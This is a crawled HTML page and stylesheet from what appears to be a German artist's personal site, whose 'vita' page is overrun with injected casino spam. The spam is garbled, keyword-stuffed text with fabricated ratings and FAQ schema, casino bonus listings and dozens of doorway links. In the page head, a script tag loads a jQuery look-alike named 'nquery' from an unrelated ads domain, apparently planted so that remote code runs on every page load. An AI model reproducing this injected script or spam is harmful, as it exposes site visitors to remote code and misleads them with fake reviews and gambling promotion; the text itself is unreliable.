

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mmcleres.de/gram/?p=n1-casino-deutschland
body_size: 6593
content:
<!DOCTYPE html>
<html lang="de">
<head>

  <meta charset="utf-8">
  <title>n1 casino deutschland</title>
  <base href="https://www.mmcleres.de/">

  <meta name="robots" content="index,follow">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Contao Open Source CMS">

      <link rel="stylesheet" href="assets/css/9e88027d24e0.css">
    <script src="assets/js/350e7fbad295.js"></script>
  <!--[if lt IE 9]><script src="assets/html5shiv/3.7.2/html5shiv.js"></script><![endif]-->

<!--<link href='http://fonts.googleapis.com/css?family=Martel+Sans:200,300,400,600,700,800,900' rel='stylesheet' type='text/css'>-->

<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "n1 casino deutschland",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "9939",
"bestRating": "5",
"worstRating": "4"
}}
</script>

<link rel="stylesheet" href="/files/layout/style?3.css">
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
<body id="top" class="unknown other  vita">

  
  <div id="wrapper">
    

          <header id="header">
        <div class="inside">
          
<h1>n1 casino deutschland</h1>
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="vita.html#skipNavigation1" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="home sibling first"><a href="./" title="home" class="home sibling first">home</a></li>
                <li class="sibling"><a href="aktuell.html" title="aktuell" class="sibling">aktuell</a></li>
                <li class="theater sibling"><a href="theater.html" title="theater" class="theater sibling">theater</a></li>
                <li class="sibling"><a href="trailer.html" title="trailer" class="sibling">trailer</a></li>
                <li class="sibling"><a href="mass-schneiderhandwerk.html" title="massschneiderhandwerk" class="sibling">massschneiderhandwerk</a></li>
                <li class="sibling"><a href="grafik.html" title="grafik (neu!)" class="sibling">grafik (neu!)</a></li>
                <li class="active vita"><span class="active vita">vita</span></li>
                <li class="sibling last"><a href="contact.html" title="contact" class="sibling last">contact</a></li>
      </ul>

  <a id="skipNavigation1" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
        </div>
      </header>
    <div class="clear"></div>
    
    <div id="container">
      <div id="main">
        <div class="inside">
          
<div class="mod_article first last block" id="vita">

  
  
<div class="ce_text first last block">

  
  
      <div> </div>
<div><span style="color: #33cccc; background-color: #000000; font-size: 18px;">n1 casino deutschland</span></div>
<div> </div>
<div> </div>
<div><span style="background-color: #000000; color: #33cccc; font-size: 16px;"><span style="background-color: #000000;"><style>
#toc_container {
    background: #000000 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://www.mmcleres.de/gram/?p=n1-casino-deutschland#casino estoril review">casino estoril review</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=n1-casino-deutschland#casino eröffnen zeichen">casino eröffnen zeichen</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=n1-casino-deutschland#casino aschaffenburg u23">casino aschaffenburg u23</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=n1-casino-deutschland#casino chemnitz fans">casino chemnitz fans</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=n1-casino-deutschland#casino enschede eintritt">casino enschede eintritt</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=n1-casino-deutschland#älteste casino der welt sa">älteste casino der welt sa</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=n1-casino-deutschland#cookie casino freispiele ohne einzahlung">cookie casino freispiele ohne einzahlung</a></li>
</ul>
</div></span></span></div>
<div> </div>
<div> </div>
<div><span style="background-color: #000000; color: #ffffff; font-size: 16px;"><span style="background-color: #000000;"><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "casino grand casino stuttgart Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "casino grand casino stuttgart" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Casino Grand Casino Stuttgart sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Casino Grand Casino Stuttgart wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Casino Grand Casino Stuttgart in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Casino Grand Casino Stuttgart?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Casino Grand Casino Stuttgart sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Casino Grand Casino Stuttgart Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Casino Grand Casino Stuttgart auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <figure>
  <img decoding='async' src='https://ts2.mm.bing.net/th?q=casino estoril review' alt='casino estoril review'>
</figure><h3><span id='casino estoril review'>casino estoril review</span></h3>

    <p><strong>Casino Grand Casino Stuttgart</strong> ﻿t spielenSizzling Hot DeluxeNovoline5/5Jetzt spielenSizzling Hot QuattroNovoline5/5Jetzt spielenSuper GaminatorNovoline5/5Jetzt spielenUltra Hot DeluxeNovoline5/5Jetzt spielenWizard of OddsNovoline5/5Jetzt spielenXtra HotNovolineAlle kostenlosen Spiele Die besten Online-Casinos mit Katana f&uuml;r Spieler aus Deutschland Den Katana Spielautomaten von Novoline kann man in verschiedenen Internet Spielbanken auch von Deutschland aus legal um Echtgeld spielen. bad hohensyburg casino Wir haben uns die verschiedenen Online-Casinos mit dem Katana Spielautomaten angesehen und diese beurteilt. free online casino games 888 In unserer Top Liste auf dieser Seite finden Sie alle virtuellen Spielhallen, die deutschen Zockern h&ouml;chstm&ouml;glichen Spielspa&szlig;, ausreichende Sicherheit und gute Serviceleistungen bieten. Diese Casinos sind: In Europa lizenziertVon Experten empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max. Auszahlung:0,05/5 &euro; Min./Max. Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. casino online neu 2019 eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ercasino campus nord institutemittelt wurden.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Casino Grand Casino Stuttgart</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.8/10</span></div>
        </div>
        <a href='/gram/?p=epiphone-casino-vs-epiphone-casino-worn'  title='epiphone casino vs epiphone casino worn'>epiphone casino vs epiphone casino worn</a>
    </div><p>ca. 1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. Auszahlung:- Min./Max. <a href='/gram/?p=com-one-casino-richmond-location-map'  title='com one casino richmond location map'>com one casino richmond location map</a> Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. Ca. book of ra deluxe greentube online no deposit bonus casino 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. mr play bonus bedingungen</p><h3><span id='casino eröffnen zeichen'>casino eröffnen zeichen</span></h3><p>Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. online gluckbpiel osterreich legal eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter casino campus nord instituteermittelt wurden. best online casino mastercard 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. online casino spiele ohne anmeldung Auszahlung:500 Min./Max. fishin frenzy net worth poker kings casino Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. 666 poker online mobile casino echtgeld Auszahlung:- Min./Max. <a href='/gram/?p=casino-für-deutsche-spieler'  title='casino für deutsche spieler'>casino für deutsche spieler</a></p><p>Einsatz:0,50/3 &euro; Weitere:100 Freispiele 300 &euro; 759 Spiele Top 3 Spiele, die Sie bei Betzest spielen k&ouml;nnen Und die 3 besten Provider 95% RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. slots casino admiral online Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 24 Stunden Auszahlung Jetzt spielen Testbericht7 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:250 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:- Max. online casino echtgeld test Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:50 Freispiele (Hotline, Ogre Empire) 250 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Spinia spielen k&ouml;nnecasino campus nord instituten Und die 3 besten Provider 97,30 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. <a href='/gram/?p=com-one-casino-80'  title='com one casino 80'>com one casino 80</a> Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. come on casino free spins casino bonus za registraci cz eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden.</p><p>ca. <a href='/gram/?p=brango-casino-6-aus-49'  title='brango casino 6 aus 49'>brango casino 6 aus 49</a> 1-5 Werktage Auszahlung Jetzt spielen Testbericht8 VON 2018 EU LIZENZ 4.6/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; ﻿n in allen deutschen Bundesländern und was Sie dabei beachten müssen. luxor casino room CasinoOnline.de verfügt über langjährige Erfahrung in der Glücksspielbranche und ist eine der größten Plattformen im deutschsprachigen Raum, die umfassend zum Spiel im Online-Casino informiert. Dazu gehören u.a. Experten-Testberichte zu Online-Spielbanken, Anleitungen für Casinospiele und Informationen zu Sicherheitsaspekten sowie auch aktuelle Nachrichten aus der Branche.Über unsUnsere ExpertenBlog Archiv Mehr auf CasinoOnline.de Verantwortungsvolles SpielenOnline Casino TestsCasino NachrichtenGlücksspiel in Deutschland Wir empfehlen nur geprüfte Online Casinos NutzungsbedingungenDatenschutzerklärungSpielsuchtImpressum und Kontakt Copyright © 2012 - 2020 Casinoonline.de; Alle Rechte vorbehaltenBlog HomeCasino und GlücksspielPokerSportRoulette des Lebens MenüBlog HomeAutorenCasinoOnline Blog Team CasinoOnline Blog TeamArtikel von CasinoOnline Blog Team Roulette des LebensDiese Namen beschweren sich am meisten online VonCasinoOnline Blog Team14 September 2022Lesedauer: 4 Min Roulette des LebensDie beliebtesten und unbeliebtesten Sehenswürdigkeiten der Deutschen VonCasinoOnline Blog Team24 August 2022Lesedauer: 6 Min Roulette des LebensUrlaub casino guru wolf run casino baden baden umsatz</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h3><span id='casino aschaffenburg u23'>casino aschaffenburg u23</span></h3>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Casino Grand Casino Stuttgart sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Casino Grand Casino Stuttgart wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Casino Grand Casino Stuttgart in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Casino Grand Casino Stuttgart?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Casino Grand Casino Stuttgart sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Casino Grand Casino Stuttgart Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Casino Grand Casino Stuttgart auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></span></span></div>
<div>
<div><span style="color: #ffffff;"> </span></div>
</div>
<p> <a href='/gram/?p=casino-asch-2019'  title='casino asch 2019'>casino asch 2019</a><br><a href='/gram/?p=bcc-casino'  title='bcc casino'>bcc casino</a><br><a href='/gram/?p=cherokee-nc-kid-attractions'  title='cherokee nc kid attractions'>cherokee nc kid attractions</a><br><a href='/gram/?p=casino-club-ßau'  title='casino club ßau'>casino club ßau</a><br><a href='/gram/?p=casino-bonus-ohne-einzahlung-2022-neu-deutschland'  title='casino bonus ohne einzahlung 2022 neu deutschland'>casino bonus ohne einzahlung 2022 neu deutschland</a><br><a href='/gram/?p=about-online-casino-mr-green'  title='about online casino mr green'>about online casino mr green</a><br><a href='/gram/?p=casino-royale-movie-casino'  title='casino royale movie casino'>casino royale movie casino</a><br><a href='/gram/?p=deal-or-no-deal-cresus-casino'  title='deal or no deal cresus casino'>deal or no deal cresus casino</a><br><a href='/gram/?p=a-casino-game-ßß'  title='a casino game ßß'>a casino game ßß</a><br><a href='/gram/?p=com-one-casino-job-fair'  title='com one casino job fair'>com one casino job fair</a><br><a href='/gram/?p=online-easy-that-gives-you-money-casino-legal-casino'  title='online easy that gives you money casino legal casino'>online easy that gives you money casino legal casino</a><br><a href='/gram/?p=casino-austria-turnier'  title='casino austria turnier'>casino austria turnier</a><br><a href='/gram/?p=casino-estoril-espetáculo'  title='casino estoril espetáculo'>casino estoril espetáculo</a><br><a href='/gram/?p=chumba-casino-bonus-codes-2022'  title='chumba casino bonus codes 2022'>chumba casino bonus codes 2022</a><br><a href='/gram/?p=spielbank-berlin-überfall'  title='spielbank berlin überfall'>spielbank berlin überfall</a><br><a href='/gram/?p=bizzo-casino-test'  title='bizzo casino test'>bizzo casino test</a><br><a href='/gram/?p=betway-casino-wikipedia'  title='betway casino wikipedia'>betway casino wikipedia</a><br><a href='/gram/?p=casino-esplanade-tiefgarage'  title='casino esplanade tiefgarage'>casino esplanade tiefgarage</a><br><a href='/gram/?p=är-casino-cosmopol-öppet-vatten'  title='är casino cosmopol öppet vatten'>är casino cosmopol öppet vatten</a><br><a href='/gram/?p=casino-ähnliche-filme-atriz'  title='casino ähnliche filme atriz'>casino ähnliche filme atriz</a><br><a href='/gram/?p=empire-88-casino'  title='empire 88 casino'>empire 88 casino</a><br><a href='/gram/?p=casino-classic-no-deposit-bonus'  title='casino classic no deposit bonus'>casino classic no deposit bonus</a><br><a href='/gram/?p=casino-lounge-bad-homburg-veranstaltungen'  title='casino lounge bad homburg veranstaltungen'>casino lounge bad homburg veranstaltungen</a><br><a href='/gram/?p=casino-on-dubai'  title='casino on dubai'>casino on dubai</a><br><a href='/gram/?p=national-casino-erfahrungen'  title='national casino erfahrungen'>national casino erfahrungen</a><br></p>
<div style="text-align: left;"><span style="font-size: 16px;"> </span></div>
<div style="text-align: left;"> </div>
<div style="text-align: left;"><span style="font-size: 16px;"> </span></div>  
  
  

</div>

  
</div>
        </div>
              </div>

      
          </div>

    
    
  </div>

  
  
<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      $$('a[data-lightbox]').mediabox({
        // Put custom options here
      }, function(el) {
        return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>

  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mmcleres.de/files/layout/style?3.css
body_size: 1293
content:
* { 
	margin: 0; 
	padding: 0; 
}

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
 }


/*html {
    overflow-y: scroll;
}
*/
body {
    
  
font-family: "Open Sans",Arial,Helvetica,sans-serif;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
background-color:#000000;
height: 100%;
color:#ffffff;
font-size:95%;

}
 
.grafik {background-color:#404040;}


#wrapper {
position: relative;
width:100%;

}
header {padding:40px 0px 0px 40px;}

#container  {
width:100%;
 
width:1440px;
display:block;
position: relative;
/*margin:0px auto 0px auto;*/
padding:30px 0px 40px 40px;
}


 

#menu {display:block; 
clear:both;
position:relative;
/*-moz-box-shadow: 4px 4px 3px rgba(205, 205, 205, 0.3);
-webkit-box-shadow:4px 4px 3px rgba(205, 205, 205, 0.3);
box-shadow:4px 4px 3px rgba(205, 205, 205, 0.3);*/
margin-bottom:20px;

}


#logo {/*position:absolute;  top:62px; left: 15px;
z-index:1011;*/
/*padding-top:30px;*/
display:block;
margin:
}

a {color:#fff;text-decoration:none;}
.home a:hover {color:#008080;}
a:hover {color:#008080;}
/*vorher blau: #548dd4*/


header h1 {color:#fff;font-weight:500;font-size:28px;margin-bottom:12px;}

header h1 a, header h1 a:hover {color:#ffffff}

header h2 {  display:none;}

.home header h2 {color:#008080;font-weight:500;font-size:24px; display:block;}

h1 {color:#ffffff;font-weight:500;font-size:20px;margin:16px 0px 16px 0px;}
h2 {color:#ffffff;font-weight:500;font-size:18px;margin:16px 0px 16px 0px;}

h3 {color:#a5a5a5;font-weight:300;font-size:18px;margin:16px 0px 16px 0px;}
h4 {color:#fff;font-weight:300;font-size:18px;margin:16px 0px 0px 0px;}

h4 + h2 {margin-top:0px;}

.theater h2 {font-weight:300;font-size:20px;}
.theater h3 { font-size:16px;}

.objekte h2 + h3 {margin-top:0px;}
 


p {color:#fff;font-size:18px; line-height:155%;font-weight:300;}

.invisible {display:none;}
.clear {clear:both;}

header ul  {width:100%;
max-width:1000px;
display:block;
margin:0; padding:21px 0px 0px 0px;}
header ul  li {list-style-type:none; float:left; display:block; padding-right:18px;}

header ul  li a ,header ul  li span  {font-size:20px; font-weight:500;}

.home header ul  li a.active, .home  header ul  li span.active {color:#008080;}

header ul  li a.active, header ul  li span.active {color:#008080;}
/*vorher: grau a5a5a5*/

header ul li.grafik,header ul li a.grafik  {background:transparent;}

.home .ce_image,.theater .ce_image, .grafik .ce_image {float:left; width:350px; height:390px;text-align:center;
/* ;padding:20px;padding-bottom:60px;
vertical-align:middle;*/
}
.home .ce_image a:hover ,.theater .ce_image a:hover, .grafik .ce_image a:hover {opacity:0.9;}
.home .ce_text a:hover ,.theater .ce_text a:hover, .grafik .ce_text a:hover {opacity:0.9;}


 .home .ce_text,.theater .ce_text, .grafik .ce_text  {float:left; width:350px;  text-align:center;
/* ;padding:20px;padding-bottom:60px;
vertical-align:middle;text-align:center;*/
}
.theater .ce_text {height:600px;position:relative;}
.theater .ce_text h2 {position:absolute; top:400px;width:350px; text-align:center;}
.theater .ce_text h3 {position:absolute; top:480px;width:350px; text-align:center;}

.grafik .ce_text {height:600px;position:relative;}

#mbBottom {height:45px;padding-top:15px;}
#mbBottom a:hover {text-decoration:none !important;color:#a5a5a5;}

.objekte .ce_text {padding-top:40px;clear:both;} 

.objekte .ce_image {float:left;padding-right:30px;}

.vita h3 {width:160px; float:left;clear:both;color:#fff;font-size:18px; line-height:155%;font-weight:300;margin:0px;}
.vita h4 {width:640px; float:left;color:#fff;font-size:18px; line-height:155%;font-weight:300;margin:0px;}
.vita p {clear:both;padding:12px 0px 12px 0px;width:800px;}
.information {color:#a5a5a5 !important;}

.aktuelles p { width:800px;}

.grafik .ce_text {float:left; width:auto; height:auto;text-align:center;padding-right:80px;}
.grafik .ce_text .image_container {}

.ce_gallery img {height:200px; width:auto;}
.ce_gallery ul {list-style-type:none}
.ce_gallery li {float:left; padding-right:20px;}

.einzelbild ul li {display:none;}
.einzelbild ul li:first-of-type {display:block;}

